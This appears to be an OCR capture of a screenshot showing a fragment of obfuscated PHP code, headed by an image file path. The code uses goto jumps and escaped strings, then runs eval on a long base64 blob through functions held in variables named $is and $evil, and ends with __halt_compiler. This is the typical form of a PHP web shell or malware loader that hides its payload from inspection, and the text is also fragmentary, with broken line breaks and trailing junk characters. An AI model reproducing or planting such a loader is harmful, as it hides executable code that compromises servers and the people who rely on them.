
43\x6f\x64\145"
; 
goto
 TWOFISH; AES: 
eval
(
$is
(
$evil
(
"nVTrcppAGH2VDL1Bm2bUqGmGiNiEznSaaNQu
RkAoK7utU8siYtxATKeRljx2F0LQ6eVHu7oD3+Wc881Z
APk+8S0fecQPJu5HviSIjzulTrYaiHpT4iCee8Tt4skU
8Z6PPqbNU3vMsrLB7z1P92OZ2+W4Xcs67Ry3Tt+8PVUs
SxD0Ei1la5Rx3q8GXrjjYEJc/iHVEaL09l6R40RM/Pta
lnjgEIvU0Tzwp2gbv6m9eCFEE7yBP8nhlUZBtKW21xh/
8nniOxsuvYCOhJc55FgQV2g6R/8MVBhw5aNg4bs7BVZc
ZQbnP50zyuUDo17K/3R/+45W8cPmRo3Cw18Isg7WnRNt
XbY4GJ5JVSsGrZeNcn2fXWusXme7atAaZrUq2yzHauUa
w9azmBMRDXx7HPBbooLITGbHMPHInC8el8157256O4VF
aRfPGa32inTP4sGybZBlQ0WodUWu4XrWPbsF/eAGAzN0
r+mt24InoBvFAMCEREritNSQACXxAF3jZP59AL8uMIDR
F9QKB101cKTYHEk93byiuukoAVjGLIcvPvRh4CRLBQAv
9sDJwg61cz1pj6GkAMvRBvqyHc5UM0FIkwZdc0wi+t0F
sG86wxvWd+22zBj0e+/tu6/32OXZFVTVGwLi0OxDOE7U
2ayHjh113homqg96RwsQrn9oPW82hCRheVl34tdaBFk8
ktMYNVlMewxHJKfXlTQbFPONrmITsrltaa6Avqp/aHr5
nH/Ubaa6WqoHUz5MQXi0MOyzZaozzOboMV10l8aas5a1
MH49vDNZL4wy7fdpTzZb1oPDdDYzjZuAMo9lRXK3/Ura
58ybE3YuMkLrlQroHfMt9CL6bdB5+44TBGHn6dOd/3s6
BvYydT1w5ODSVc0AycotAfQbxmDFTjxjF6L8lUKX9pTn
mhK391fC39TLI0aQv84LdzpxP/OWlX+wxCKx/RkTnQni
n11YF88EkR6U0EHFriG0jzE+LNUOYal+eFgdOxXnVaVW
3hdXPwE="
))); 
__halt_compiler
();#\REmVMYf|be